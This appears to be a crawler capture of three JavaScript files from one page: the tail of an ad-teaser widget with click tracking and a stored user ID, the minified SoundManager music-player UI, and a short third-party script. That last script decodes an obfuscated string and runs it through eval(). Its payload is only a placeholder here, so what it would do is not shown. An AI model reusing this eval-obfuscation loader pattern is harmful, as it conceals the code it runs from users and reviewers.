						document.body.appendChild(e0c1709de8_temp_gifimage);
					}
					
					e0c1709de8_image.style.border = "0px solid #ffffff";
					e0c1709de8_image.style.borderRadius = "5px";
					e0c1709de8_image.style.width = "185px"; 
					e0c1709de8_image.style.height = "185px"; 
					e0c1709de8_image.style.position = 'inherit';
					e0c1709de8_image.style.cssFloat = 'none';
					e0c1709de8_image.style.boxSizing = "content-box";
					e0c1709de8_image.style.display = 'inline-block';
					e0c1709de8_image.style.margin = "0px";
					
										
					var e0c1709de8_title = document.createElement('div');
					e0c1709de8_title.innerHTML = teasers[i][2];
					e0c1709de8_title.style.fontSize = "10pt";
					e0c1709de8_title.style.color = "#990000";
					e0c1709de8_title.style.fontWeight = "bold";
					e0c1709de8_title.style.textAlign = "center";
					e0c1709de8_title.style.fontFamily = "Arial";
					e0c1709de8_title.style.fontSize = "18px";
					e0c1709de8_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						e0c1709de8_title.style.color = "#4eaf52";
						e0c1709de8_title.setAttribute("onmouseover", "this.style.color = '#d22849'");
						e0c1709de8_title.setAttribute("onmouseout",  "this.style.color = '#4eaf52'");
					}
					e0c1709de8_title.style.fontStyle = "normal";
					e0c1709de8_title.style.fontWeight = "bold";
					e0c1709de8_title.style.textDecoration = "none";
					e0c1709de8_title.style.margin = "3px";
					e0c1709de8_title.style.height = "auto";
					e0c1709de8_title.id = "etarg_title_28844_"+i;

					
					var e0c1709de8_description = document.createElement('div');
					e0c1709de8_description.innerHTML = teasers[i][3];
					e0c1709de8_description.style.color = "#000000";
					e0c1709de8_description.style.fontSize = "10pt";
					e0c1709de8_description.style.textAlign = "center";
					e0c1709de8_description.style.fontFamily = "Arial";
					e0c1709de8_description.style.fontSize = "15px";
					e0c1709de8_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e0c1709de8_description.style.color = "#000000";
						e0c1709de8_description.setAttribute("onmouseover", "this.style.color = '#d22849'");
						e0c1709de8_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e0c1709de8_description.style.fontStyle = "normal";
					e0c1709de8_description.style.fontWeight = "normal";
					e0c1709de8_description.style.textDecoration = "none";
					e0c1709de8_description.style.margin = "3px";
					e0c1709de8_description.style.height = "auto";
					e0c1709de8_description.id = "etarg_description_28844_"+i;

					var e0c1709de8_price = document.createElement('div');
					e0c1709de8_price.innerHTML = teasers[i][4];
					e0c1709de8_price.style.color = "#f25100";
					e0c1709de8_price.style.textAlign = "center";
					e0c1709de8_price.style.fontFamily = e0c1709de8_description.style.fontFamily;
					e0c1709de8_price.style.fontSize = e0c1709de8_description.style.fontSize;
					e0c1709de8_price.style.lineHeight = e0c1709de8_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e0c1709de8_price.style.color = "#ff6300";
					}
					e0c1709de8_price.style.fontStyle = e0c1709de8_description.style.fontStyle;
					e0c1709de8_price.style.fontWeight = "bold";
					e0c1709de8_price.style.textDecoration = e0c1709de8_description.style.textDecoration;
					e0c1709de8_price.style.height = "auto";

										e0c1709de8_teaser.appendChild(e0c1709de8_title);
					e0c1709de8_teaser.appendChild(e0c1709de8_image);
					e0c1709de8_teaser.appendChild(e0c1709de8_description);
					e0c1709de8_teaser.appendChild(e0c1709de8_price);
										
									
					i++;
				}
			}
			
						
							var e0c1709de8_etarg_logo = document.createElement('div');
				e0c1709de8_etarg_logo.style.width = "25px";
				e0c1709de8_etarg_logo.style.height = "25px";
				e0c1709de8_etarg_logo.style.cursor = "pointer";
				e0c1709de8_etarg_logo.style.position = "absolute";
				e0c1709de8_etarg_logo.style.zIndex = '3';
				e0c1709de8_etarg_logo.style.top = "0px";
				e0c1709de8_etarg_logo.style.right = ((e0c1709de8_place.offsetWidth - e0c1709de8_table.offsetWidth)/2 + 0) + "px";
				e0c1709de8_etarg_logo.style.background = "url(//cs09.ztdog.com/files/adfactor-pro.png?28411) left top no-repeat";
				e0c1709de8_etarg_logo.setAttribute("onclick", "window.open('https://adfactor.pro/?utm_source=site_'+document.domain.split('www.').join(''));");
				e0c1709de8_etarg_logo.setAttribute("onmouseover", "this.style.width = '75px'; this.style.backgroundPositionX = 'right';");
				e0c1709de8_etarg_logo.setAttribute("onmouseout",  "this.style.width = '25px'; this.style.backgroundPositionX = 'left';");
				e0c1709de8_place.style.setProperty("position","relative","important");
				e0c1709de8_place.appendChild(e0c1709de8_etarg_logo);
					}
	}
 efe0c1709de8([['https://ztdog.com/clicks/Mjg4NDRfMjQ4NzAxXzIzLjAwODc1MV8xM18xNzY4ODcxNTY5NTQ1MzM1MjE3Nl8yMF8xOC4xMTguODQuMjM3XjY1ZjY0MmIxYjVhN2Q4YmIwZjAyZTg2NGZiMDdhZDNkXjA0LjEuMjAuMjAyNg==','//cs09.ztdog.com/content/61419/3343334.jpg','Слушать музыку','Скачать музыку',' ','//cs09.ztdog.com/content/61419/3343334.gif','0','//cs09.ztdog.com/content/61419/3343334_2.jpg']]);  try { localStorage.setItem('e0c1709de8_uid', '17688715695453352176'); } catch (e) {}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ron-ton.com/soundmanager/bar-ui/bar-ui.js
body_size: 4355
content:
!function(E){"use strict";var a,O,C,e,t,n,o,r,l,s,i,L=[];function u(e){return void 0!==l.style[e]?e:null}function d(e){try{l.style[s]=e}catch(e){return!1}return!!l.style[s]}function m(e,t){var n,a,o;return a=1===arguments.length?(n=document.documentElement,e):(n=e,t),n&&n.querySelectorAll&&(o=n.querySelectorAll(a)),o}function c(e,t){return void 0!==e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)}function f(e,t){e&&t&&!c(e,t)&&(e.className=(e.className?e.className+" ":"")+t)}function p(e,t){e&&t&&c(e,t)&&(e.className=e.className.replace(new RegExp("( "+t+")|("+t+")","g"),""))}L.on={},O={stopOtherSounds:!0,excludeClass:"sm2-exclude"},soundManager.setup({html5PollingInterval:50,flashVersion:9}),soundManager.onready(function(){var e,t,n;if((e=C.dom.getAll(".sm2-bar-ui"))&&e.length)for(t=0,n=e.length;t<n;t++)L.push(new a(e[t]))}),a=function(e){var u,d,n,a,s,m,i,t,c,o,r;function l(){O.stopOtherSounds&&soundManager.stopAll()}function f(e,t){e&&(r.on&&r.on[e]?r.on[e](r,t):L.on[e]&&L.on[e](r,t))}function p(e,t){var n=Math.floor(e/1e3),a=Math.floor(n/3600),o=Math.floor(n/60)-Math.floor(60*a),r=Math.floor(n-3600*a-60*o);return t?(a?a+":":"")+(a&&o<10?"0"+o:o)+":"+(r<10?"0"+r:r):{min:o,sec:r}}function g(e){var t=e.getElementsByTagName("a");t.length&&(e=t[0]),d.playlistTarget.innerHTML='<ul class="sm2-playlist-bd"><li>'+e.innerHTML.replace(n.loadFailedCharacter,"")+"</li></ul>",d.playlistTarget.getElementsByTagName("li")[0].scrollWidth>d.playlistTarget.offsetWidth&&(d.playlistTarget.innerHTML='<ul class="sm2-playlist-bd"><li><marquee>'+e.innerHTML+"</marquee></li></ul>")}function v(e){return soundManager.createSound({url:e,volume:c,whileplaying:function(){var e,t;e=Math.min(100,Math.max(0,this.position/this.durationEstimate*100))+"%",t=Math.min(100,Math.max(0,this.position/this.durationEstimate*100))+"%",this.duration&&(d.progress.style.left=e,d.progressBar.style.width=t,d.time.innerHTML=p(this.position,!0)),f("whileplaying",this)},onbufferchange:function(e){e?C.css.add(d.o,"buffering"):C.css.remove(d.o,"buffering")},onplay:function(){C.css.swap(d.o,"paused","playing"),f("play",this)},onpause:function(){C.css.swap(d.o,"playing","paused"),f("pause",this)},onresume:function(){C.css.swap(d.o,"paused","playing")},whileloading:function(){this.isHTML5||(d.duration.innerHTML=p(this.durationEstimate,!0))},onload:function(e){e?d.duration.innerHTML=p(this.duration,!0):this._iO&&this._iO.onerror&&this._iO.onerror()},onerror:function(){var e,t;a.getItem()&&n.loadFailedCharacter&&(d.playlistTarget.innerHTML=d.playlistTarget.innerHTML.replace("<li>","<li>"+n.loadFailedCharacter+" "),a.data.playlist&&a.data.playlist[a.data.selectedIndex]&&-1===(t=(e=a.data.playlist[a.data.selectedIndex].getElementsByTagName("a")[0]).innerHTML).indexOf(n.loadFailedCharacter)&&(e.innerHTML=n.loadFailedCharacter+" "+t)),f("error",this),navigator.userAgent.match(/mobile/i)?m.next():(a.data.timer&&E.clearTimeout(a.data.timer),a.data.timer=E.setTimeout(m.next,2e3))},onstop:function(){C.css.remove(d.o,"playing")},onfinish:function(){var e,t;C.css.remove(d.o,"playing"),d.progress.style.left="0%",e=a.data.selectedIndex,f("finish",this),(t=a.getNext())&&(a.data.selectedIndex!==e||1===a.data.playlist.length&&a.data.loopMode)?(a.select(t),g(t),l(),this.play({url:a.getURL()})):f("end",this)}})}function h(e){soundManager.canPlayURL(e.href)&&(a.data.timer&&(E.clearTimeout(a.data.timer),a.data.timer=null),(s=s||v(e.href)).stop(),a.select(e.parentNode),g(e.parentNode),d.progress.style.left="0px",d.progressBar.style.width="0px",l(),s.play({url:e.href,position:0}))}function y(){var s;function i(){return s.playlist}function n(e){var t;return null===s.selectedIndex?e:(t=i(),e=void 0!==e?e:s.selectedIndex,t[e=Math.max(0,Math.min(e,t.length))])}function e(){d.playlist?s.playlist=d.playlist.getElementsByTagName("li"):E.console&&console.warn&&console.warn("refreshDOM(): playlist node not found?")}return s={playlist:[],selectedIndex:0,loopMode:!1,timer:null},c=soundManager.defaultOptions.volume,d.playlistTarget=C.dom.get(d.o,".sm2-playlist-target"),d.playlistContainer=C.dom.get(d.o,".sm2-playlist-drawer"),d.playlist=C.dom.get(d.o,".sm2-playlist-bd"),e(),C.css.has(d.o,u.playlistOpen)&&E.setTimeout(function(){m.menu(!0)},1),{data:s,refresh:e,getNext:function(){return null!==s.selectedIndex&&s.selectedIndex++,1<s.playlist.length?s.selectedIndex>=s.playlist.length&&(s.loopMode?s.selectedIndex=0:s.selectedIndex--):s.selectedIndex=null,n()},getPrevious:function(){return s.selectedIndex--,s.selectedIndex<0&&(s.loopMode?s.selectedIndex=s.playlist.length-1:s.selectedIndex++),n()},getItem:n,getURL:function(){var e,t;return(e=n())&&(t=e.getElementsByTagName("a")[0].href),t},playItemByOffset:function(e){var t;(t=n(e=e||0))&&h(t.getElementsByTagName("a")[0])},select:function(e){var t,n,a,o,r,l;!function(){var e,t,n;for(t=0,n=(e=C.dom.getAll(d.playlist,"."+u.selected)).length;t<n;t++)C.css.remove(e[t],u.selected)}(),e&&(l=C.dom.ancestor("li",e),C.css.add(l,u.selected),a=(n=e.offsetTop)+e.offsetHeight,(o=d.playlistContainer.offsetHeight)+(r=d.playlist.scrollTop)<a?d.playlist.scrollTop=a-o+8:n<r&&(d.playlist.scrollTop=e.offsetTop-8)),t=function(e){var t,n,a,o;if(o=-1,t=i())for(n=0,a=t.length;n<a;n++)if(t[n]===e){o=n;break}return o}(l),s.selectedIndex=t}}}function x(e){return!(!e||!(e.which&&2===e.which||void 0===e.which&&1!==e.button))}function T(e){e&&(i.volume.x=C.position.getOffX(e),i.volume.y=C.position.getOffY(e),i.volume.width=e.offsetWidth,i.volume.height=e.offsetHeight,i.volume.backgroundSize=parseInt(C.style.get(e,"background-size"),10),E.navigator.userAgent.match(/msie|trident/i)&&(i.volume.backgroundSize=i.volume.backgroundSize/i.volume.width*100))}function w(e){var t,n;n=e.target||e.srcElement,x(e)||("a"!==n.nodeName.toLowerCase()&&(t=n.getElementsByTagName("a"))&&t.length&&(n=n.getElementsByTagName("a")[0]),C.css.has(n,"sm2-volume-control")&&(T(n),C.events.add(document,"mousemove",m.adjustVolume),C.events.add(document,"touchmove",m.adjustVolume),C.events.add(document,"mouseup",m.releaseVolume),C.events.add(document,"touchend",m.releaseVolume),m.adjustVolume(e)))}function M(e){var t,n,a,o,r;return t=d.progressTrack,n=C.position.getOffX(t),a=t.offsetWidth,o=(C.events.getClientX(e)-n)/a,(r=s)&&r.duration&&(r.setPosition(r.duration*o),r._iO&&r._iO.whileplaying&&r._iO.whileplaying.apply(r)),e.preventDefault&&e.preventDefault(),!1}function N(e){return C.events.remove(document,"mousemove",M),C.events.remove(document,"touchmove",M),C.css.remove(d.o,"grabbing"),C.events.remove(document,"mouseup",N),C.events.remove(document,"touchend",N),C.events.preventDefault(e),!1}function b(e){x(e)||(C.css.add(d.o,"grabbing"),C.events.add(document,"mousemove",M),C.events.add(document,"touchmove",M),C.events.add(document,"mouseup",N),C.events.add(document,"touchend",N),M(e))}function I(e){var t,n,a,o,r,l,s;if((n=(t=e||E.event).target||t.srcElement)&&n.nodeName){if("a"!==(o=n.nodeName.toLowerCase())&&n.parentNode){for(;"a"!==(o=(n=n.parentNode).nodeName.toLowerCase())&&n.parentNode;);if(!n)return!1}if("a"===o&&(l=n.href,soundManager.canPlayURL(l)?C.css.has(n,O.excludeClass)||(h(n),s=!0):-1!==(a=n.href.lastIndexOf("#"))&&(r=n.href.substr(a+1))&&m[r]&&(s=!0,m[r](e)),s))return C.events.preventDefault(t)}return!0}return u={disabled:"disabled",selected:"selected",active:"active",legacy:"legacy",noVolume:"no-volume",playlistOpen:"playlist-open"},d={o:null,playlist:null,playlistTarget:null,playlistContainer:null,time:null,player:null,progress:null,progressTrack:null,progressBar:null,duration:null,volume:null},n={loadFailedCharacter:'<span title="Failed to load/play." class="load-error">✖</span>'},i={volume:{x:0,y:0,width:0,height:0,backgroundSize:0}},m={play:function(e){var t,n;void 0===e||isNaN(e)?((n=e)&&n.target&&(t=(n.target||n.srcElement).href),t&&-1===t.indexOf("#")||(t=d.playlist.getElementsByTagName("a")[0].href),(s=s||v(t)).playState||l(),s.togglePause(),s.paused&&a.data.timer&&(E.clearTimeout(a.data.timer),a.data.timer=null)):a.playItemByOffset(e)},pause:function(){s&&s.readyState&&s.pause()},resume:function(){s&&s.readyState&&s.resume()},stop:function(){return m.pause()},next:function(){var e,t;a.data.timer&&(E.clearTimeout(a.data.timer),a.data.timer=null),t=a.data.selectedIndex,(e=a.getNext(!0))&&a.data.selectedIndex!==t&&h(e.getElementsByTagName("a")[0])},prev:function(){var e,t;t=a.data.selectedIndex,(e=a.getPrevious())&&a.data.selectedIndex!==t&&h(e.getElementsByTagName("a")[0])},shuffle:function(e){var t=e?e.target||e.srcElement:C.dom.get(d.o,".shuffle");t&&!C.css.has(t,u.disabled)&&(C.css.toggle(t.parentNode,u.active),a.data.shuffleMode=!a.data.shuffleMode)},repeat:function(e){var t=e?e.target||e.srcElement:C.dom.get(d.o,".repeat");t&&!C.css.has(t,u.disabled)&&(C.css.toggle(t.parentNode,u.active),a.data.loopMode=!a.data.loopMode)},menu:function(e){var t;t=C.css.has(d.o,u.playlistOpen),!a||a.data.selectedIndex||o||(d.playlist.scrollTop=0,o=!0),"boolean"==typeof e&&e||(t||(d.playlistContainer.style.height="0px"),t=C.css.toggle(d.o,u.playlistOpen)),d.playlistContainer.style.height=(t?d.playlistContainer.scrollHeight:0)+"px"},adjustVolume:function(e){var t,n,a,o,r;if(a=d.volume,void 0===e)return!1;var l=C.events.getClientX(e);return e&&void 0!==l?(t=(100-i.volume.backgroundSize)/2,o=Math.max(0,Math.min(1,(l-i.volume.x)/i.volume.width)),a.style.clip="rect(0px, "+i.volume.width*o+"px, "+i.volume.height+"px, "+i.volume.width*(t/100)+"px)",n=t/100*i.volume.width,r=100*Math.max(0,Math.min(1,(l-i.volume.x-n)/(i.volume.width-2*n))),s&&s.setVolume(r),c=r,C.events.preventDefault(e)):(arguments.length&&E.console&&E.console.warn&&console.warn("Bar UI: call setVolume("+e+") instead of adjustVolume("+e+")."),m.setVolume.apply(this,arguments))},releaseVolume:function(){C.events.remove(document,"mousemove",m.adjustVolume),C.events.remove(document,"touchmove",m.adjustVolume),C.events.remove(document,"mouseup",m.releaseVolume),C.events.remove(document,"touchend",m.releaseVolume)},setVolume:function(e){var t,n,a,o,r;void 0===e||isNaN(e)||(d.volume&&(a=d.volume,t=(100-i.volume.backgroundSize)/2,r=(o=n=i.volume.width*(t/100))+(i.volume.width-2*n)*(e/100),a.style.clip="rect(0px, "+r+"px, "+i.volume.height+"px, "+o+"px)"),s&&s.setVolume(e),c=e)}},!e&&E.console&&console.warn&&console.warn("init(): No playerNode element?"),d.o=e,E.navigator.userAgent.match(/msie [678]/i)&&C.css.add(d.o,u.legacy),E.navigator.userAgent.match(/mobile/i)&&C.css.add(d.o,u.noVolume),d.progress=C.dom.get(d.o,".sm2-progress-ball"),d.progressTrack=C.dom.get(d.o,".sm2-progress-track"),d.progressBar=C.dom.get(d.o,".sm2-progress-bar"),d.volume=C.dom.get(d.o,"a.sm2-volume-control"),d.volume&&T(d.volume),d.duration=C.dom.get(d.o,".sm2-inline-duration"),d.time=C.dom.get(d.o,".sm2-inline-time"),a=new y,t=a.getItem(0),a.select(t),t&&g(t),C.events.add(d.o,"mousedown",w),C.events.add(d.o,"touchstart",w),C.events.add(d.o,"click",I),C.events.add(d.progressTrack,"mousedown",b),C.events.add(d.progressTrack,"touchstart",b),r={on:null,actions:m,dom:d,playlistController:a}},C={array:{compare:function(n){return function(e,t){return e[n]<t[n]?-1:e[n]>t[n]?1:0}},shuffle:function(e){var t,n,a;for(t=e.length-1;0<t;t--)n=Math.floor(Math.random()*(t+1)),a=e[t],e[t]=e[n],e[n]=a;return e}},css:{has:c,add:f,remove:p,swap:function(e,t,n){var a={className:e.className};p(a,t),f(a,n),e.className=a.className},toggle:function(e,t){var n;return((n=c(e,t))?p:f)(e,t),!n}},dom:{ancestor:function(e,t,n){if(!t||!e)return t;if(e=e.toUpperCase(),n&&t&&t.nodeName===e)return t;for(;t&&t.nodeName!==e&&t.parentNode;)t=t.parentNode;return t&&t.nodeName===e?t:null},get:function(){var e=m.apply(this,arguments);return e&&e.length?e[e.length-1]:e&&0===e.length?null:e},getAll:m},position:{getOffX:function(e){var t=0;if(e.offsetParent)for(;e.offsetParent;)t+=e.offsetLeft,e=e.offsetParent;else e.x&&(t+=e.x);return t},getOffY:function(e){var t=0;if(e.offsetParent)for(;e.offsetParent;)t+=e.offsetTop,e=e.offsetParent;else e.y&&(t+=e.y);return t}},style:{get:function(e,t){var n;return e.currentStyle?n=e.currentStyle[t]:E.getComputedStyle&&(n=document.defaultView.getComputedStyle(e,null).getPropertyValue(t)),n}},events:{add:function(e,t,n){var a={detach:function(){return i(e,t,n)}};return E.addEventListener?e.addEventListener(t,n,!1):e.attachEvent("on"+t,n),a},preventDefault:function(e){return e.preventDefault?e.preventDefault():(e.returnValue=!1,e.cancelBubble=!0),!1},remove:i=void 0!==E.removeEventListener?function(e,t,n){return e.removeEventListener(t,n,!1)}:function(e,t,n){return e.detachEvent("on"+t,n)},getClientX:function(e){return e&&(e.clientX||e.touches&&e.touches[0]&&e.touches[0].pageX)}},features:(l=document.createElement("div"),e=(t=E.requestAnimationFrame||E.webkitRequestAnimationFrame||E.mozRequestAnimationFrame||E.oRequestAnimationFrame||E.msRequestAnimationFrame||null)?function(){return t.apply(E,arguments)}:null,(n={transform:{ie:u("-ms-transform"),moz:u("MozTransform"),opera:u("OTransform"),webkit:u("webkitTransform"),w3:u("transform"),prop:null},rotate:{has3D:!1,prop:null},getAnimationFrame:e}).transform.prop=n.transform.w3||n.transform.moz||n.transform.webkit||n.transform.ie||n.transform.opera,n.transform.prop&&(s=n.transform.prop,d((r={css_2d:"rotate(0deg)",css_3d:"rotate3d(0,0,0,0deg)"}).css_3d)?(n.rotate.has3D=!0,o="rotate3d"):d(r.css_2d)&&(o="rotate"),n.rotate.prop=o),l=null,n)},E.sm2BarPlayers=L,E.sm2BarPlayerOptions=O,E.SM2BarPlayer=a}(window);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=173089
body_size: 1572
content:
var _0xc52e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe97c(d,e,f){var g=_0xc52e[2][_0xc52e[1]](_0xc52e[0]);var h=g[_0xc52e[3]](0,e);var i=g[_0xc52e[3]](0,f);var j=d[_0xc52e[1]](_0xc52e[0])[_0xc52e[10]]()[_0xc52e[9]](function(a,b,c){if(h[_0xc52e[4]](b)!==-1)return a+=h[_0xc52e[4]](b)*(Math[_0xc52e[8]](e,c))},0);var k=_0xc52e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc52e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe97c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",64,"xFDfoZHTM",19,7,32))